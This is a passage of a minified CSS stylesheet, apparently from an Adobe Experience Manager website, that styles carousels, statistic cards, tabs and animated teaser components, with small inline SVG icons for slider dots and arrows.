.slick-dots{-webkit-box-ordinal-group:3;-ms-flex-order:2;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;justify-content:center;order:2;padding:0 1pc 0 9pt;position:unset}@media(max-width:768px){.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .slick-dots{padding:0;position:absolute;width:100%}}.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .slick-dots li{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Ccircle id='Oval_Copy_2' data-name='Oval Copy 2' cx='4' cy='4' r='4' fill='%23c6d6e3'/%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;color:#c6d6e3;display:block;height:56px;margin:0;padding:0;width:18px}.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .slick-dots li:hover{cursor:pointer}.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .slick-dots li button{display:none}.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .slick-dots li.slick-active{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Ccircle id='Oval' cx='4' cy='4' r='4' fill='%23f2a900'/%3E%3C/svg%3E")}.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .cmp-slick-carousel-control-next{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3;position:absolute;right:0}@media screen and (max-width:768px){.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .cmp-slick-carousel-control-next{margin-right:1.5rem}}.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .slick-list{-webkit-box-ordinal-group:5;-ms-flex-order:4;margin-bottom:54px;order:4}@media screen and (min-width:769px){.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .slick-list{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .slick-list .slick-slide .teaser .cmp-teaser{margin:0;max-width:24.089vw;min-width:370px}@media screen and (min-width:1440px){.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .slick-list .slick-slide .teaser .cmp-teaser{max-width:370px;min-width:370px;width:100%}}@media(max-width:768px){.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .slick-list{margin:0 -24px 54px;padding:0 20px!important}.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .slick-list .slick-slide{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 .25rem}}@media(min-width:769px){.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .slick-list{margin-bottom:6pc}.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .slick-list .slick-slide{padding-right:3pc}}.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .cmp-slick-carousel-control{background-color:#e10098;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20.519' height='16.822' viewBox='0 0 20.519 16.822'%3E%3Cg id='Icons_More_Arrow_Copy' data-name='Icons / More Arrow Copy' transform='translate(1 15.411) rotate(-180)'%3E%3Cpath id='Line_2_Copy' data-name='Line 2 Copy' d='M0 1.5H-15' transform='translate(0 5)' fill='none' stroke='%23fff' stroke-linecap='square' stroke-miterlimit='10' stroke-width='2'/%3E%3Cpath id='Line_3_Copy' data-name='Line 3 Copy' d='M0 0-8 7l8 7' transform='translate(-10)' fill='none' stroke='%23fff' stroke-linecap='square' stroke-miterlimit='10' stroke-width='2'/%3E%3C/g%3E%3C/svg%3E");background-position:50%;background-repeat:no-repeat;border-radius:4px;height:56px;margin-bottom:17px;width:56px;z-index:3}@media screen and (min-width:769px){.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .cmp-slick-carousel-control{margin-bottom:0}}.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .cmp-slick-carousel-control:hover{cursor:pointer}@media(min-width:769px){.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content .cmp-slick-carousel-control{position:unset}}.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content:after{background:#e6edf4;content:"";display:block;height:100%;left:15pc;opacity:.9;position:absolute;-webkit-transform:skewX(-35deg);transform:skewX(-35deg);width:180%;z-index:-1}.slick-carousel-container-v2 .cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content:after{display:none}@media(min-width:769px){.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content{padding-top:6pc}.slick-carousel-container-v2 .cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content{padding-top:0}.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel .cmp-carousel__content:after{left:3pc;top:0}}.cmp-slick-carousel-container__carousel-wrapper .embed{background-color:#fff;max-width:315px;min-width:315px;width:100%}.cmp-slick-carousel-container__carousel-wrapper .embed .cmp-embed{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.cmp-slick-carousel-container__carousel-wrapper .embed .cmp-embed iframe{aspect-ratio:16/9;height:auto;width:100%}@media(min-width:500px){.cmp-slick-carousel-container__carousel-wrapper .embed{max-width:420px;min-width:420px}}@media(min-width:620px){.cmp-slick-carousel-container__carousel-wrapper .embed{max-width:35pc;min-width:35pc}}@media(min-width:769px){.cmp-slick-carousel-container__carousel-wrapper .embed{max-width:25pc;min-width:25pc}}@media(min-width:1040px){.cmp-slick-carousel-container__carousel-wrapper .embed{max-width:35pc;min-width:35pc}}.cmp-slick-carousel-container__carousel-wrapper .embed .cmp-embed__content{padding-bottom:1rem}.aem-AuthorLayer-Edit .cmp-slick-carousel-container__carousel-wrapper .embed,.aem-AuthorLayer-Layouting .cmp-slick-carousel-container__carousel-wrapper .embed,.aem-AuthorLayer-Preview .cmp-slick-carousel-container__carousel-wrapper .embed{max-width:35pc;min-width:35pc;width:100%}.aem-AuthorLayer-Edit .cmp-slick-carousel-container__carousel-wrapper .cmp-teaser,.aem-AuthorLayer-Layouting .cmp-slick-carousel-container__carousel-wrapper .cmp-teaser,.aem-AuthorLayer-Preview .cmp-slick-carousel-container__carousel-wrapper .cmp-teaser{max-width:370px;min-width:370px;width:100%}.cmp-slick-carousel-container__carousel-wrapper .cmp-embed,.cmp-slick-carousel-container__carousel-wrapper .cmp-embed__link,.cmp-slick-carousel-container__carousel-wrapper .cmp-teaser,.cmp-slick-carousel-container__carousel-wrapper .cmp-teaser__link{-webkit-box-orient:vertical;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;text-decoration:none}.cmp-slick-carousel-container__carousel-wrapper .cmp-embed__content,.cmp-slick-carousel-container__carousel-wrapper .cmp-teaser__content{-webkit-box-ordinal-group:3;-ms-flex-order:2;background-color:#fff;order:2;padding:15px 22px 4px}.slick-carousel-container-v2 .cmp-slick-carousel-container__carousel-wrapper .cmp-embed__content,.slick-carousel-container-v2 .cmp-slick-carousel-container__carousel-wrapper .cmp-teaser__content{padding-bottom:0;padding-top:0}.slick-carousel-container-v2 .cmp-slick-carousel-container__carousel-wrapper .cmp-embed__content>:first-child,.slick-carousel-container-v2 .cmp-slick-carousel-container__carousel-wrapper .cmp-teaser__content>:first-child{padding-top:15px}.slick-carousel-container-v2 .cmp-slick-carousel-container__carousel-wrapper .cmp-embed__content>.cmp-teaser__title,.slick-carousel-container-v2 .cmp-slick-carousel-container__carousel-wrapper .cmp-teaser__content>.cmp-teaser__title{padding-bottom:15px}.slick-carousel-container-v2 .cmp-slick-carousel-container__carousel-wrapper .cmp-embed__content>.cmp-teaser__title+.cmp-teaser__description,.slick-carousel-container-v2 .cmp-slick-carousel-container__carousel-wrapper .cmp-teaser__content>.cmp-teaser__title+.cmp-teaser__description{margin-top:-15px}.slick-carousel-container-v2 .cmp-slick-carousel-container__carousel-wrapper .cmp-embed__content>.cmp-teaser__description,.slick-carousel-container-v2 .cmp-slick-carousel-container__carousel-wrapper .cmp-teaser__content>.cmp-teaser__description{padding-bottom:4px}.slick-carousel-container-v2 .cmp-slick-carousel-container__carousel-wrapper .cmp-embed__content>.cmp-teaser__description p,.slick-carousel-container-v2 .cmp-slick-carousel-container__carousel-wrapper .cmp-teaser__content>.cmp-teaser__description p{margin-top:0}.cmp-slick-carousel-container__carousel-wrapper .cmp-embed__content .cmp-embed__description,.cmp-slick-carousel-container__carousel-wrapper .cmp-embed__content p,.cmp-slick-carousel-container__carousel-wrapper .cmp-teaser__content .cmp-embed__description,.cmp-slick-carousel-container__carousel-wrapper .cmp-teaser__content p{color:#454f5f;font-family:defaultFont,Avenir Next;font-size:14px;font-style:normal;font-weight:400;line-height:20px;margin-top:.5rem;text-align:left}.cmp-slick-carousel-container__carousel-wrapper .cmp-embed__title,.cmp-slick-carousel-container__carousel-wrapper .cmp-teaser__title{color:#071d49;font-family:titleFont,Avenir Next;font-size:20px;font-weight:700;line-height:28px}.cmp-slick-carousel-container__carousel-wrapper .cmp-embed__image,.cmp-slick-carousel-container__carousel-wrapper .cmp-teaser__image{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.cmp-slick-carousel-container__carousel-wrapper .cmp-embed__image img[src$=".svg"],.cmp-slick-carousel-container__carousel-wrapper .cmp-teaser__image img[src$=".svg"]{height:200px;margin-bottom:2rem;width:200px}@media only screen and (max-width:768px){.cmp-slick-carousel-container__carousel-wrapper .cmp-embed__image img[src$=".svg"],.cmp-slick-carousel-container__carousel-wrapper .cmp-teaser__image img[src$=".svg"]{height:180px;margin-bottom:1.5rem;width:180px}}.aem-AuthorLayer-Edit .cmp-slick-carousel-container__carousel-wrapper,.aem-AuthorLayer-Layouting .cmp-slick-carousel-container__carousel-wrapper,.aem-AuthorLayer-Preview .cmp-slick-carousel-container__carousel-wrapper{margin-left:calc(41.66667% + 9pt);padding:0;width:calc(58.33333% - 24px)}.aem-AuthorLayer-Edit .cmp-slick-carousel-container__carousel-wrapper .cmp-carousel,.aem-AuthorLayer-Layouting .cmp-slick-carousel-container__carousel-wrapper .cmp-carousel,.aem-AuthorLayer-Preview .cmp-slick-carousel-container__carousel-wrapper .cmp-carousel{padding-top:6pc}.aem-AuthorLayer-Edit .cmp-slick-carousel-container__carousel-wrapper .cmp-carousel__actions,.aem-AuthorLayer-Layouting .cmp-slick-carousel-container__carousel-wrapper .cmp-carousel__actions,.aem-AuthorLayer-Preview .cmp-slick-carousel-container__carousel-wrapper .cmp-carousel__actions{display:none}.aem-AuthorLayer-Edit .cmp-slick-carousel-container__carousel-wrapper-v2,.aem-AuthorLayer-Layouting .cmp-slick-carousel-container__carousel-wrapper-v2,.aem-AuthorLayer-Preview .cmp-slick-carousel-container__carousel-wrapper-v2{margin-left:0}.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .cmp-slick-carousel .cmp-carousel__content .slick-track{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;display:-webkit-box;display:-ms-flexbox;display:flex}.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .cmp-slick-carousel .cmp-carousel__content .slick-track:after,.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .cmp-slick-carousel .cmp-carousel__content .slick-track:before{display:none}.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .cmp-slick-carousel .cmp-carousel__content .slick-list .slick-slide{height:auto}.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .cmp-slick-carousel .cmp-carousel__content .slick-list .slick-slide .embed{height:100%}.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .cmp-slick-carousel .cmp-carousel__content .slick-list .slick-slide .embed:before{background-color:transparent;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .cmp-slick-carousel .cmp-carousel__content .slick-list .slick-center .embed:before{display:none}.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .embed{background:#e6edf4;max-width:315px;min-width:315px;padding:1rem;position:relative;-webkit-transition:max-width .1s;transition:max-width .1s;width:100%}@media(min-width:500px){.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .embed{max-width:420px;min-width:420px}}@media(min-width:620px){.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .embed{max-width:525px;min-width:525px}}@media(min-width:769px){.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .embed{max-width:25pc;min-width:25pc;padding:1.5rem}}@media(min-width:1040px){.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .embed{max-width:525px;min-width:525px}}.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .embed .cmp-embed__content{background-color:transparent;padding:0}@media(min-width:769px){.cmp-slick-carousel-container__carousel-wrapper .cmp-slick-carousel{margin:0}.cmp-slick-carousel-container__content-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;float:left;margin-top:86px;position:absolute;width:33.3333333333%;z-index:101}.cmp-slick-carousel-container__carousel-wrapper{-webkit-box-sizing:border-box;box-sizing:border-box;float:left;padding-left:calc(41.66667% + 9pt);padding-right:0;width:130%}.cmp-slick-carousel-container__carousel-wrapper.full-width{padding-left:0;width:inherit}.cmp-slick-carousel-container__carousel-wrapper-v2{padding-left:0}.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2{left:50%;position:relative;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:100vw}.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .cmp-slick-carousel .cmp-carousel__content .slick-track{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .cmp-slick-carousel .cmp-carousel__content .slick-dots{padding:0 1rem;position:unset}.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .cmp-slick-carousel .cmp-carousel__content .cmp-slick-carousel-control{margin:0}.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .cmp-slick-carousel .cmp-carousel__content .slick-list{margin-bottom:0;padding:5rem 0!important}.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .cmp-slick-carousel .cmp-carousel__content .slick-list .slick-slide{padding:0 .75rem;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease;-webkit-transition-delay:.3s;transition-delay:.3s}.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .cmp-slick-carousel .cmp-carousel__content .slick-list .slick-slide .embed:before{background-color:transparent;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .cmp-slick-carousel .cmp-carousel__content .slick-list .slick-center{-webkit-transform:scale(1.25);transform:scale(1.25);z-index:1}.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .cmp-slick-carousel .cmp-carousel__content .slick-list .slick-center .embed{-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.2);box-shadow:0 0 10px 0 rgba(0,0,0,.2)}.cmp-slick-carousel__video .cmp-slick-carousel-container__carousel-wrapper-v2 .cmp-slick-carousel .cmp-carousel__content .slick-list .slick-center .embed:before{display:none}}.cmp-statistic{background:#fff;border:1px solid #c6d6e3;border-radius:0}.cmp-container__equal-height-cards .cmp-statistic{height:100%}.cmp-statistic__content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;left:0;padding:2rem;position:relative;text-align:center;top:0;-webkit-transform:none;transform:none}.cmp-statistic__icon{height:5pc;width:5pc}.cmp-statistic__icon img{height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.cmp-statistic__statistic{color:#270089;font-family:defaultFont,Avenir Next;font-size:70px;font-weight:600;letter-spacing:-1px;line-height:1;margin:0 0 .5rem;padding:1rem 0}.cmp-statistic__summary p{margin:0}.cmp-statistic__theme-pink .cmp-statistic{background:#e10098}.cmp-statistic__theme-pink .cmp-statistic__statistic,.cmp-statistic__theme-pink .cmp-statistic__summary,.cmp-statistic__theme-pink .cmp-statistic__summary p{color:#fff}.cmp-statistic__theme-purple .cmp-statistic{background:#2e008b}.cmp-statistic__theme-purple .cmp-statistic__statistic,.cmp-statistic__theme-purple .cmp-statistic__summary,.cmp-statistic__theme-purple .cmp-statistic__summary p{color:#fff}.cmp-statistic__theme-green .cmp-statistic{background:#2eab66}.cmp-statistic__theme-green .cmp-statistic__statistic,.cmp-statistic__theme-green .cmp-statistic__summary,.cmp-statistic__theme-green .cmp-statistic__summary p{color:#fff}.cmp-statistic__theme-yellow .cmp-statistic{background:#f2a900}.cmp-statistic__theme-blue .cmp-statistic{background:#8bb8eb}.cmp-statistic__theme-blue .cmp-statistic__statistic,.cmp-statistic__theme-blue .cmp-statistic__summary,.cmp-statistic__theme-blue .cmp-statistic__summary p{color:#071d49}.cmp-statistic__theme-dark-blue .cmp-statistic{background:#071d49}.cmp-statistic__theme-dark-blue .cmp-statistic__statistic,.cmp-statistic__theme-dark-blue .cmp-statistic__summary,.cmp-statistic__theme-dark-blue .cmp-statistic__summary p{color:#f2a900}.cmp-statistic__theme-light-grey .cmp-statistic{background:#c6d6e3}.cmp-statistic__theme-light-grey .cmp-statistic__summary,.cmp-statistic__theme-light-grey .cmp-statistic__summary p{color:#2e008b}@media only screen and (min-width:1200px)and (max-width:1480px){.cmp-statistic__statistic{font-size:54px;font-size:3.375rem;line-height:60px;line-height:3.75rem;padding:.75rem 0}}@media only screen and (min-width:1024px)and (max-width:1200px){.cmp-statistic__statistic{font-size:3pc;font-size:3rem;line-height:52px;line-height:3.25rem;padding:.65rem 0}}@media only screen and (max-width:1024px){.cmp-statistic__statistic{font-size:2pc;font-size:2rem;line-height:35px;line-height:2.1875rem;padding:.5rem 0}.cmp-statistic__summary,.cmp-statistic__summary p{font-size:14px;font-size:.875rem;line-height:20px;line-height:1.25rem}}.cmp-tabs__animated .cmp-tabs__tablist{left:0;opacity:0;position:relative;top:70px;-webkit-transition:.75s;transition:.75s;-webkit-transition-delay:0;transition-delay:0}.aem-AuthorLayer-Edit .cmp-tabs__animated .cmp-tabs__tablist,.aem-AuthorLayer-Layouting .cmp-tabs__animated .cmp-tabs__tablist,.cmp-tabs__animated.visible .cmp-tabs__tablist{left:0;opacity:1;position:relative;top:0}.cmp-tabs{border:1px solid rgba(7,29,73,.102)}.cmp-tabs__tablist{border-bottom:1px solid rgba(7,29,73,.102);margin:0;padding:0}@media(max-width:768px){.cmp-tabs__tablist{-ms-flex-wrap:nowrap;flex-wrap:nowrap;overflow-x:scroll;white-space:nowrap}}.cmp-tabs__tab{-webkit-box-flex:1;border:0;color:#2e008b;-ms-flex:1;flex:1;font-family:titleFont,Avenir Next;font-size:1pc;font-size:1rem;font-weight:700;line-height:24px;line-height:1.5rem;padding:1rem 1.5rem;position:relative}@media(max-width:768px){.cmp-tabs__tab{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}}.cmp-tabs__tab:before{background:#e10098;bottom:-1px;content:"";height:3px;left:50%;position:absolute;-webkit-transition:.2s;transition:.2s;width:0}.cmp-tabs__tab:hover{background-color:#f6f7f8;color:#e10098}.cmp-tabs__tab--active:before{left:0;width:100%}.cmp-tabs__tabpanel{-webkit-animation:fadeIn 1s;animation:fadeIn 1s;padding:1.5rem;position:relative}.cmp-tabs__vertical .cmp-tabs{-webkit-box-orient:horizontal;-webkit-box-direction:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;margin-left:-9pt;margin-right:-9pt}.cmp-tabs__vertical .cmp-tabs__tablist{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;border:0;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-flex-direction:column;flex-direction:column;justify-content:flex-start;margin:0;padding:0 9pt;width:25%}.cmp-tabs__vertical .cmp-tabs__tab{border-bottom:0;border-left:2px solid #7e93a7;color:#071d49;font-size:2pc;line-height:40px;padding:1.25rem 2.5rem}.cmp-tabs__vertical .cmp-tabs__tab:before{background:#e10098;bottom:auto;content:"";height:0;left:-2px;position:absolute;-webkit-transition:.3s;transition:.3s;width:6px}.cmp-tabs__vertical .cmp-tabs__tab:first-child:before{bottom:0}.cmp-tabs__vertical .cmp-tabs__tab:last-child:before{top:0}.cmp-tabs__vertical .cmp-tabs__tab--active{font-weight:700}.cmp-tabs__vertical .cmp-tabs__tab--active:before{height:100%}.cmp-tabs__vertical .cmp-tabs__tabpanel{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 9pt;width:75%}@media only screen and (max-width:1024px){.cmp-tabs__vertical .cmp-tabs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.cmp-tabs__vertical .cmp-tabs__tablist{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:3rem;width:100%}.cmp-tabs__vertical .cmp-tabs__tab{border-bottom:2px solid #7e93a7;border-left:0;font-size:20px;line-height:25px;padding:1rem;text-align:center;width:50%}.cmp-tabs__vertical .cmp-tabs__tab:before{bottom:-2px;height:6px;left:auto;width:0}.cmp-tabs__vertical .cmp-tabs__tab:first-child:before{bottom:-2px;right:0}.cmp-tabs__vertical .cmp-tabs__tab:last-child:before{left:0;top:auto}.cmp-tabs__vertical .cmp-tabs__tab--active:before,.cmp-tabs__vertical .cmp-tabs__tabpanel{width:100%}}@-webkit-keyframes fadeIn{0%{left:-1rem;opacity:0}to{left:0;opacity:1}}@keyframes fadeIn{0%{left:-1rem;opacity:0}to{left:0;opacity:1}}@media only screen and (min-width:1025px){.cmp-teaser__animated:not(.cmp-teaser__hero):not(.cmp-teaser__tab):not(.cmp-teaser__cta-bar) .cmp-teaser__image{left:0;opacity:0;position:relative;top:50px;-webkit-transition:1s;transition:1s;-webkit-transition-delay:.2s;transition-delay:.2s}.aem-AuthorLayer-Edit .cmp-teaser__animated:not(.cmp-teaser__hero):not(.cmp-teaser__tab):not(.cmp-teaser__cta-bar) .cmp-teaser__image,.aem-AuthorLayer-Layouting .cmp-teaser__animated:not(.cmp-teaser__hero):not(.cmp-teaser__tab):not(.cmp-teaser__cta-bar) .cmp-teaser__image{left:0;opacity:1;position:relative;top:0}.cmp-teaser__animated:not(.cmp-teaser__hero):not(.cmp-teaser__tab):not(.cmp-teaser__cta-bar) .cmp-teaser__title{left:0;opacity:0;position:relative;top:50px;-webkit-transition:1s;transition:1s;-webkit-transition-delay:.2s;transition-delay:.2s}.aem-AuthorLayer-Edit .cmp-teaser__animated:not(.cmp-teaser__hero):not(.cmp-teaser__tab):not(.cmp-teaser__cta-bar) .cmp-teaser__title,.aem-AuthorLayer-Layouting .cmp-teaser__animated:not(.cmp-teaser__hero):not(.cmp-teaser__tab):not(.cmp-teaser__cta-bar) .cmp-teaser__title{left:0;opacity:1;position:relative;top:0}.cmp-teaser__animated:not(.cmp-teaser__hero):not(.cmp-teaser__tab):not(.cmp-teaser__cta-bar) .cmp-teaser__description{left:0;opacity:0;position:relative;top:5pc;-webkit-transition:1s;transition:1s;-webkit-transition-delay:.2s;transition-delay:.2s}.aem-AuthorLayer-Edit .cmp-teaser__animated:not(.cmp-teaser__hero):not(.cmp-teaser__tab):not(.cmp-teaser__cta-bar) .cmp-teaser__description,.aem-AuthorLayer-Layouting .cmp-teaser__animated:not(.cmp-teaser__hero):not(.cmp-teaser__tab):not(.cmp-teaser__cta-bar) .cmp-teaser__description{left:0;opacity:1;position:relative;top:0}.cmp-teaser__animated:not(.cmp-teaser__hero):not(.cmp-teaser__tab):not(.cmp-teaser__cta-bar) .cmp-teaser__action-container{left:0;opacity:0;position:relative;top:90pt;-webkit-transition:1s;transition:1s;-webkit-transition-delay:.2s;transition-delay:.2s}.aem-AuthorLayer-Edit .cmp-teaser__animated:not(.cmp-teaser__hero):not(.cmp-teaser__tab):not(.cmp-teaser__cta-bar) .cmp-teaser__action-container,.aem-AuthorLayer-Layouting .cmp-teaser__animated:not(.cmp-teaser__hero):not(.cmp-teaser__tab):not(.cmp-teaser__cta-bar) .cmp-teaser__action-container,.cmp-teaser__animated:not(.cmp-teaser__hero):not(.cmp-teaser__tab):not(.cmp-teaser__cta-bar).visible .cmp-teaser__action-container,.cmp-teaser__animated:not(.cmp-teaser__hero):not(.cmp-teaser__tab):not(.cmp-teaser__cta-bar).visible .cmp-teaser__description,.cmp-teaser__animated:not(.cmp-teaser__hero):not(.cmp-teaser__tab):not(.cmp-teaser__cta-bar).visible .cmp-teaser__image,.cmp-teaser__animated:not(.cmp-teaser__hero):not(.cmp-teaser__tab):not(.cmp-teaser__cta-bar).visible .cmp-teaser__title{left:0;opacity:1;position:relative;top:0}.cmp-teaser__animated.cmp-teaser__hero .cmp-teaser__content{z-index:2}.cmp-teaser__animated.cmp-teaser__hero .cmp-teaser__description,.cmp-teaser__animated.cmp-teaser__hero .cmp-teaser__image{opacity:0;-webkit-transition:1.5s;transition:1.5s}.aem-AuthorLayer-Edit .cmp-teaser__animated.cmp-teaser__hero .cmp-teaser__description,.aem-AuthorLayer-Edit .cmp-teaser__animated.cmp-teaser__hero .cmp-teaser__image,.aem-AuthorLayer-Layouting .cmp-teaser__animated.cmp-teaser__hero .cmp-teaser__description,.aem-AuthorLayer-Layouting .cmp-teaser__animated.cmp-teaser__hero .cmp-teaser__image{opacity:1}.cmp-teaser__animated.cmp-teaser__hero .cmp-teaser__content:after{left:-160%;-webkit-transition:.75s;transition:.75s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.aem-AuthorLayer-Edit .cmp-teaser__animated.cmp-teaser__hero .cmp-teaser__content:after,.aem-AuthorLayer-Layouting .cmp-teaser__animated.cmp-teaser__hero .cmp-teaser__content:after{left:-60%}.cmp-teaser__animated.cmp-teaser__hero.visible .cmp-teaser__description,.cmp-teaser__animated.cmp-teaser__hero.visible .cmp-teaser__image{opacity:1}.cmp-teaser__animated.cmp-teaser__hero.visible .cmp-teaser__content:after{left:-60%}.cmp-teaser__animated.cmp-teaser__tab .cmp-teaser__image{left:0;opacity:0;position:relative;top:75px;-webkit-transition:1s;transition:1s;-webkit-transition-delay:0;transition-delay:0}.aem-AuthorLayer-Edit .cmp-teaser__animated.cmp-teaser__tab .cmp-teaser__image,.aem-AuthorLayer-Layouting .cmp-teaser__animated.cmp-teaser__tab .cmp-teaser__image{left:0;opacity:1;position:relative;top:0}.cmp-teaser__animated.cmp-teaser__tab .cmp-teaser__content{left:0;opacity:0;position:relative;top:25px;-webkit-transition:.75s;transition:.75s;-webkit-transition-delay:0;transition-delay:0}.aem-AuthorLayer-Edit .cmp-teaser__animated.cmp-teaser__tab .cmp-teaser__content,.aem-AuthorLayer-Layouting .cmp-teaser__animated.cmp-teaser__tab .cmp-teaser__content,.cmp-teaser__animated.cmp-teaser__tab.visible .cmp-teaser__content,.cmp-teaser__animated.cmp-teaser__tab.visible .cmp-teaser__image{left:0;opacity:1;position:relative;top:0}.cmp-teaser__animated.cmp-teaser__cta-bar .cmp-teaser__title{left:0;opacity:0;position:relative;top:50px;-webkit-transition:1s;transition:1s;-webkit-transition-delay:.2s;transition-delay:.2s}.aem-AuthorLayer-Edit .cmp-teaser__animated.cmp-teaser__cta-bar .cmp-teaser__title,.aem-AuthorLayer-Layouting .cmp-teaser__animated.cmp-teaser__cta-bar .cmp-teaser__title{left:0;opacity:1;position:relative;top:0}.cmp-teaser__animated.cmp-teaser__cta-bar .cmp-teaser__description{left:0;opacity:0;position:relative;top:5pc;-webkit-transition:1s;transition:1s;-webkit-transition-delay:.2s;transition-delay:.2s}.aem-AuthorLayer-Edit .cmp-teaser__animated.cmp-teaser__cta-bar .cmp-teaser__description,.aem-AuthorLayer-Layouting .cmp-teaser__animated.cmp-teaser__cta-bar .cmp-teaser__description{left:0;opacity:1;position:relative;top:0}.cmp-teaser__animated.cmp-teaser__cta-bar .cmp-teaser__action-container{opacity:0;right:-75pt;-webkit-transition:1s;transition:1s;-webkit-transition-delay:.2s;transition-delay:.2s}.aem-AuthorLayer-Edit .cmp-teaser__animated.cmp-teaser__cta-bar .cmp-teaser__action-container,.aem-AuthorLayer-Layouting .cmp-teaser__animated.cmp-teaser__cta-bar .cmp-teaser__action-container{opacity:1;right:0}.cmp-teaser__animated.cmp-teaser__cta-bar .cmp-teaser:after{left:calc(76.66667% - 24px);-webkit-transition:.75s;transition:.75s}.aem-AuthorLayer-Edit .cmp-teaser__animated.cmp-teaser__cta-bar .cmp-teaser:after,.aem-AuthorLayer-Layouting 